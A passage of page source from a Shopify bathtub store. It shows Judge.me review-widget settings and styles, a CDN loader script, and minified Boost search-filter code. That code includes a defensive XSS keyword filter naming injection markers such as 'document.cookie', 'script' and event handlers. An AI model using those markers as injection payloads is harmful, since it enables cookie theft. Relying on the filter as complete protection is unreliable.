App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/www.luxuryfreestandingtubs.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Luxury Freestanding Tubs","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"Luxury Freestanding Tubs"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #108474;--jdgm-secondary-color: rgba(16,132,116,0.1);--jdgm-star-color: #399;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #108474;--jdgm-paginate-color: #108474;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #108474}.jdgm-histogram__bar-content{background-color:#108474}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#108474}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#339999}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-revs-tab-btn,.jdgm-revs-tab-btn:not([disabled]):hover,.jdgm-revs-tab-btn:focus{background-color:#339999}.jdgm-revs-tab-btn,.jdgm-revs-tab-btn:not([disabled]):hover{color:#FFFFFF}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Luxury Freestanding Tubs'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019beb2a-7cf9-7238-9765-11a892117c03/judgeme-extensions-316/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/boost-ai-search-filter/blocks/boost-sd-ssr/7fc998ae-a150-4367-bab8-505d8a4503f7 --><script type="text/javascript">"use strict";(()=>{function mergeDeepMutate(target,...sources){if(!target)return target;if(sources.length===0)return target;const isObject=obj=>!!obj&&typeof obj==="object";const isPlainObject=obj=>{if(!isObject(obj))return false;const proto=Object.getPrototypeOf(obj);return proto===Object.prototype||proto===null};for(const source of sources){if(!source)continue;for(const key in source){const sourceValue=source[key];if(!(key in target)){target[key]=sourceValue;continue}const targetValue=target[key];if(Array.isArray(targetValue)&&Array.isArray(sourceValue)){target[key]=targetValue.concat(...sourceValue)}else if(isPlainObject(targetValue)&&isPlainObject(sourceValue)){target[key]=mergeDeepMutate(targetValue,sourceValue)}else{target[key]=sourceValue}}}return target}var Application=class{constructor(config,dataObjects){this.modules=[];this.cachedModulesByConstructor=new Map;this.status="created";this.cachedEventListeners={};this.registryBlockListeners=[];this.readyListeners=[];this.mode="production";this.logLevel=1;this.blocks={};const boostWidgetIntegration=window.boostWidgetIntegration;this.config=config||{logLevel:boostWidgetIntegration?.config?.logLevel,env:"production"};this.logLevel=this.config.logLevel??(this.mode==="production"?2:this.logLevel);if(this.config.logLevel==null){this.config.logLevel=this.logLevel}this.dataObjects=dataObjects||{};this.logger={debug:(...args)=>{if(this.logLevel<=0){console.debug("Boost > [DEBUG] ",...args)}},info:(...args)=>{if(this.logLevel<=1){console.info("Boost > [INFO] ",...args)}},warn:(...args)=>{if(this.logLevel<=2){console.warn("Boost > [WARN] ",...args)}},error:(...args)=>{if(this.logLevel<=3){console.error("Boost > [ERROR] ",...args)}}}}bootstrap(){if(this.status==="bootstrapped"){this.logger.warn("Application already bootstrapped");return}if(this.status==="started"){this.logger.warn("Application already started");return}this.loadModuleEventListeners();this.dispatchLifecycleEvent({name:"onBeforeAppBootstrap",payload:null});if(this.config?.customization?.app?.onBootstrap){this.config.customization.app.onBootstrap(this)}this.extendAppConfigFromModules();this.extendAppConfigFromGlobalVariables();this.initializeDataObjects();this.assignGlobalVariables();this.status="bootstrapped";this.dispatchLifecycleEvent({name:"onAppBootstrap",payload:null})}async initModules(){await Promise.all(this.modules.map(async module=>{if(!module.shouldInit()){this.logger.info("Module not initialized",module.constructor.name,"shouldInit returned false");return}module.onBeforeModuleInit?.();this.dispatchLifecycleEvent({name:"onBeforeModuleInit",payload:{module}});this.logger.info(`Initializing ${module.constructor.name} module`);try{await module.init();this.dispatchLifecycleEvent({name:"onModuleInit",payload:{module}})}catch(error){this.logger.error(`Error initializing module ${module.constructor.name}:`,error);this.dispatchLifecycleEvent({name:"onModuleError",payload:{module,error:error instanceof Error?error:new Error(String(error))}})}}))}getModule(constructor){const module=this.cachedModulesByConstructor.get(constructor);if(module&&!module.shouldInit()){return void 0}return module}getModuleByName(name){const module=this.modules.find(mod=>{const ModuleClass=mod.constructor;return ModuleClass.moduleName===name});if(module&&!module.shouldInit()){return void 0}return module}registerBlock(block){if(!block.id){this.logger.error("Block id is required");return}const blockId=block.id;if(this.blocks[blockId]){this.logger.error(`Block with id ${blockId} already exists`);return}this.blocks[blockId]=block;if(window.boostWidgetIntegration.blocks){window.boostWidgetIntegration.blocks[blockId]=block}this.dispatchLifecycleEvent({name:"onRegisterBlock",payload:{block}});this.registryBlockListeners.forEach(listener=>{try{listener(block)}catch(error){this.logger.error("Error in registry block listener:",error)}})}addRegistryBlockListener(listener){this.registryBlockListeners.push(listener);Object.values(this.blocks).forEach(block=>{try{listener(block)}catch(error){this.logger.error("Error in registry block listener for existing block:",error)}})}removeRegistryBlockListener(listener){const index=this.registryBlockListeners.indexOf(listener);if(index>-1){this.registryBlockListeners.splice(index,1)}}onReady(handler){if(this.status==="started"){try{handler()}catch(error){this.logger.error("Error in ready handler:",error)}}else{this.readyListeners.push(handler)}}assignGlobalVariables(){if(!window.boostWidgetIntegration){window.boostWidgetIntegration={}}Object.assign(window.boostWidgetIntegration,{TAEApp:this,config:this.config,dataObjects:this.dataObjects,blocks:this.blocks})}async start(){this.logger.info("Application starting");this.bootstrap();this.dispatchLifecycleEvent({name:"onBeforeAppStart",payload:null});await this.initModules();this.status="started";this.dispatchLifecycleEvent({name:"onAppStart",payload:null});this.readyListeners.forEach(listener=>{try{listener()}catch(error){this.logger.error("Error in ready listener:",error)}});if(this.config?.customization?.app?.onStart){this.config.customization.app.onStart(this)}}destroy(){if(this.status!=="started"){this.logger.warn("Application not started yet");return}this.modules.forEach(module=>{this.dispatchLifecycleEvent({name:"onModuleDestroy",payload:{module}});module.destroy()});this.modules=[];this.resetBlocks();this.status="destroyed";this.dispatchLifecycleEvent({name:"onAppDestroy",payload:null})}setLogLevel(level){this.logLevel=level;this.updateConfig({logLevel:level})}loadModule(ModuleConstructor){if(!ModuleConstructor){return this}const app=this;const moduleInstance=new ModuleConstructor(app);if(app.cachedModulesByConstructor.has(ModuleConstructor)){this.logger.warn(`Module ${ModuleConstructor.name} already loaded`);return app}this.modules.push(moduleInstance);this.cachedModulesByConstructor.set(ModuleConstructor,moduleInstance);this.logger.info(`Module ${ModuleConstructor.name} already loaded`);return app}updateConfig(newConfig){if(typeof newConfig==="function"){this.config=newConfig(this.config)}else{mergeDeepMutate(this.config,newConfig)}return this.config}dispatchLifecycleEvent(event){switch(event.name){case"onBeforeAppBootstrap":this.triggerEvent("onBeforeAppBootstrap",event);break;case"onAppBootstrap":this.logger.info("Application bootstrapped");this.triggerEvent("onAppBootstrap",event);break;case"onBeforeModuleInit":this.triggerEvent("onBeforeModuleInit",event);break;case"onModuleInit":this.logger.info(`Module ${event.payload.module.constructor.name} initialized`);this.triggerEvent("onModuleInit",event);break;case"onModuleDestroy":this.logger.info(`Module ${event.payload.module.constructor.name} destroyed`);this.triggerEvent("onModuleDestroy",event);break;case"onBeforeAppStart":this.triggerEvent("onBeforeAppStart",event);break;case"onAppStart":this.logger.info("Application started");this.triggerEvent("onAppStart",event);break;case"onAppDestroy":this.logger.info("Application destroyed");this.triggerEvent("onAppDestroy",event);break;case"onAppError":this.logger.error("Application error",event.payload.error);this.triggerEvent("onAppError",event);break;case"onModuleError":this.logger.error("Module error",event.payload.module.constructor.name,event.payload.error);this.triggerEvent("onModuleError",event);break;case"onRegisterBlock":this.logger.info(`Block registered with id: ${event.payload.block.id}`);this.triggerEvent("onRegisterBlock",event);break;default:this.logger.warn("Unknown lifecycle event",event);break}}triggerEvent(eventName,event){const eventListeners=this.cachedEventListeners[eventName];if(eventListeners){eventListeners.forEach(listener=>{try{if(eventName==="onRegisterBlock"&&event.payload&&"block"in event.payload){listener(event.payload.block)}else{listener(event)}}catch(error){this.logger.error(`Error in event listener for ${eventName}:`,error,"Event data:",event)}})}}extendAppConfigFromModules(){this.modules.forEach(module=>{const extendAppConfig=module.extendAppConfig;if(extendAppConfig){mergeDeepMutate(this.config,extendAppConfig)}})}extendAppConfigFromGlobalVariables(){const initializedGlobalConfig=window.boostWidgetIntegration?.config;if(initializedGlobalConfig){mergeDeepMutate(this.config,initializedGlobalConfig)}}initializeDataObjects(){this.modules.forEach(module=>{const dataObject=module.dataObject;if(dataObject){mergeDeepMutate(this.dataObjects,dataObject)}})}resetBlocks(){this.logger.info("Resetting all blocks");this.blocks={}}loadModuleEventListeners(){this.cachedEventListeners={};const eventNames=["onBeforeAppBootstrap","onAppBootstrap","onModuleInit","onModuleDestroy","onBeforeAppStart","onAppStart","onAppDestroy","onAppError","onModuleError","onRegisterBlock"];this.modules.forEach(module=>{eventNames.forEach(eventName=>{const eventListener=(...args)=>{if(this.status==="bootstrapped"||this.status==="started"){if(!module.shouldInit())return}return module[eventName]?.(...args)};if(typeof eventListener==="function"){if(!this.cachedEventListeners[eventName]){this.cachedEventListeners[eventName]=[]}if(eventName==="onRegisterBlock"){this.cachedEventListeners[eventName]?.push((block=>{eventListener.call(module,block)}))}else{this.cachedEventListeners[eventName]?.push(eventListener.bind(module))}}})})}};var Module=class{constructor(app){this.app=app}shouldInit(){return true}destroy(){}init(){}get extendAppConfig(){return{}}get dataObject(){return{}}};var BoostTAEAppModule=class extends Module{constructor(){super(...arguments);this.boostTAEApp=null}get TAEApp(){const boostTAE=getBoostTAE();if(!boostTAE){throw new Error("Boost TAE is not initialized")}this.boostTAEApp=boostTAE;return this.boostTAEApp}get TAEAppConfig(){return this.TAEApp.config}get TAEAppDataObjects(){return this.TAEApp.dataObjects}};var AdditionalElement=class extends BoostTAEAppModule{get extendAppConfig(){return {additionalElementSettings:Object.assign(
        {
          
            default_sort_order: {"search":"","all":""},
          
        }, {"customSortingList":"relevance|best-selling|manual|title-ascending|title-descending|price-ascending|price-descending|created-ascending|created-descending","enableCollectionSearch":false})};}};AdditionalElement.moduleName="AdditionalElement";function getShortenToFullParamMap(){const shortenUrlParamList=getBoostTAE().config?.filterSettings?.shortenUrlParamList;const map={};if(!Array.isArray(shortenUrlParamList)){return map}shortenUrlParamList.forEach(item=>{if(typeof item!=="string")return;const idx=item.lastIndexOf(":");if(idx===-1)return;const full=item.slice(0,idx).trim();const short=item.slice(idx+1).trim();if(full.length>0&&short.length>0){map[short]=full}});return map}function generateUUID(){return "xxxxxxxx-xxxx-xxxx-xxxx-xxxxxxxxxxxx".replace(/[x]/g,function(){const r=Math.random()*16|0;return r.toString(16)});}function getQueryParamByKey(key){const urlParams=new URLSearchParams(window.location.search);return urlParams.get(key)}function convertValueRequestStockStatus(v){if(typeof v==="string"){if(v==="out-of-stock")return false;return true}if(Array.isArray(v)){return v.map(_v=>{if(_v==="out-of-stock"){return false}return true})}return false}function isMobileWidth(){return window.innerWidth<576}function isTabletPortraitMaxWidth(){return window.innerWidth<991}function detectDeviceByWidth(){let result="";if(isMobileWidth()){result+="mobile|"}else{result=result.replace("mobile|","")}if(isTabletPortraitMaxWidth()){result+="tablet_portrait_max"}else{result=result.replace("tablet_portrait_max","")}return result}function getSortBy(){const{generalSettings:{collection_id=0,page="collection",default_sort_by:defaultSortBy}={},additionalElementSettings:{default_sort_order:defaultSortOrder={},customSortingList}={}}=getBoostTAE().config;const defaultSortingList=["relevance","best-selling","manual","title-ascending","title-descending","price-ascending","price-descending","created-ascending","created-descending"];const sortQueryKey=getQueryParamByKey("sort");const sortingList=customSortingList?customSortingList.split("|"):defaultSortingList;if(sortQueryKey&&sortingList.includes(sortQueryKey))return sortQueryKey;const searchPage=page==="search";const collectionPage=page==="collection";if(searchPage)sortingList.splice(sortingList.indexOf("manual"),1);const{all,search}=defaultSortOrder;if(collectionPage){if(collection_id in defaultSortOrder){return defaultSortOrder[collection_id]}else if(all){return all}else if(defaultSortBy){return defaultSortBy}}else if(searchPage){return search||"relevance"}return""}var addParamsLocale=(params={})=>{params.return_all_currency_fields=false;return{...params,currency_rate:window.Shopify?.currency?.rate,currency:window.Shopify?.currency?.active,country:window.Shopify?.country}};var getLocalStorage=key=>{try{const value=localStorage.getItem(key);if(value)return JSON.parse(value);return null}catch{return null}};var setLocalStorage=(key,value)=>{try{localStorage.setItem(key,JSON.stringify(value))}catch(error){getBoostTAE().logger.error("Error setLocalStorage",error)}};var removeLocalStorage=key=>{try{localStorage.removeItem(key)}catch(error){getBoostTAE().logger.error("Error removeLocalStorage",error)}};function roundToNearest50(num){const remainder=num%50;if(remainder>25){return num+(50-remainder)}else{return num-remainder}}function lazyLoadImages(dom){if(!dom)return;const lazyImages=dom.querySelectorAll(".boost-sd__product-image-img[loading='lazy']");lazyImages.forEach(function(img){inViewPortHandler(img.parentElement,element=>{const imgElement=element.querySelector(".boost-sd__product-image-img[loading='lazy']");if(imgElement){imgElement.removeAttribute("loading")}})})}function inViewPortHandler(elements,callback){const observer=new IntersectionObserver(function intersectionObserverCallback(entries,observer2){entries.forEach(function(entry){if(entry.isIntersecting){callback(entry.target);observer2.unobserve(entry.target)}})});if(Array.isArray(elements)){elements.forEach(element=>observer.observe(element))}else{observer.observe(elements)}}var isBadUrl=url=>{try{if(!url){const searchString2=getWindowLocation().search;if(!searchString2||searchString2.length<=1){return false}return checkSearchStringForXSS(searchString2)}if(typeof url==="string"){const questionMarkIndex=url.indexOf("?");const searchString2=questionMarkIndex>=0?url.substring(questionMarkIndex):"";if(!searchString2||searchString2.length<=1){return false}return checkSearchStringForXSS(searchString2)}const searchString=url.search;if(!searchString||searchString.length<=1){return false}return checkSearchStringForXSS(searchString)}catch{return true}};var checkSearchStringForXSS=searchString=>{const urlParams=decodeURIComponent(searchString).split("&");for(let i=0;i<urlParams.length;i++){if(isBadSearchTerm(urlParams[i])){return true}}return false};var getWindowLocation=()=>{const href=window.location.href;const escapedHref=href.replace(/%3C/g,"&lt;").replace(/%3E/g,"&gt;");const rebuildHrefArr=[];for(let i=0;i<escapedHref.length;i++){rebuildHrefArr.push(escapedHref.charAt(i))}const rebuildHref=rebuildHrefArr.join("").split("&lt;").join("%3C").split("&gt;").join("%3E");let rebuildSearch="";const hrefWithoutHash=rebuildHref.replace(/#.*$/,"");if(hrefWithoutHash.split("?").length>1){rebuildSearch=hrefWithoutHash.split("?")[1];if(rebuildSearch.length>0){rebuildSearch="?"+rebuildSearch}}return{pathname:window.location.pathname,href:rebuildHref,search:rebuildSearch}};var isBadSearchTerm=term=>{if(typeof term=="string"){term=term.toLowerCase();const domEvents=["img src","script","alert","onabort","popstate","afterprint","beforeprint","beforeunload","blur","canplay","canplaythrough","change","click","contextmenu","copy","cut","dblclick","drag","dragend","dragenter","dragleave","dragover","dragstart","drop","durationchange","ended","error","focus","focusin","focusout","fullscreenchange","fullscreenerror","hashchange","input","invalid","keydown","keypress","keyup","load","loadeddata","loadedmetadata","loadstart","mousedown","mouseenter","mouseleave","mousemove","mouseover","mouseout","mouseout","mouseup","offline","online","pagehide","pageshow","paste","pause","play","playing","progress","ratechange","resize","reset","scroll","search","seeked","seeking","select","show","stalled","submit","suspend","timeupdate","toggle","touchcancel","touchend","touchmove","touchstart","unload","volumechange","waiting","wheel"];const potentialEventRegex=new RegExp(domEvents.join("=|on"));const countOpenTag=(term.match(/</g)||[]).length;const countCloseTag=(term.match(/>/g)||[]).length;const isAlert=(term.match(/alert\(/g)||[]).length;const isConsoleLog=(term.match(/console\.log\(/g)||[]).length;const isExecCommand=(term.match(/execCommand/g)||[]).length;const isCookie=(term.match(/document\.cookie/g)||[]).length;const isJavascript=(term.match(/j.*a.*v.*a.*s.*c.*r.*i.*p.*t/g)||[]).length;const isPotentialEvent=potentialEventRegex.test(term);if(countOpenTag>0&&countCloseTag>0||countOpenTag>1||countCloseTag>1||isAlert||isConsoleLog||isExecCommand||isCookie||isJavascript||isPotentialEvent){return true}}return false};var isCollectionPage=()=>{return getBoostTAE().config.generalSettings?.page==="collection"};var isSearchPage=()=>{return getBoostTAE().config.generalSettings?.page==="search"};var isCartPage=()=>{return getBoostTAE().config.generalSettings?.page==="cart"};var isProductPage=()=>{return getBoostTAE().config.generalSettings?.page==="product"};var isHomePage=()=>{return getBoostTAE().config.generalSettings?.page==="index"};var isVendorPage=()=>{return window.location.pathname.indexOf("/collections/vendors")>-1};var getCurrentPage=()=>{let currentPage="";switch(true){case isCollectionPage():currentPage="collection_page";break;case isSearchPage():currentPage="search_page";break;case isProductPage():currentPage="product_page";break;case isCartPage():currentPage="cart_page";break;case isHomePage():currentPage="home_page";break;default:break}return currentPage};var checkExistFilterOptionParam=()=>{const queryParams=new URLSearchParams(window.location.search);const shortenToFullMap=getShortenToFullParamMap();const hasShortenMap=Object.keys(shortenToFullMap).length>0;for(const[key]of queryParams.entries()){if(key.indexOf("pf_")>-1){return true}if(hasShortenMap&&shortenToFullMap[key]){return true}}return false};function getCustomerId(){return 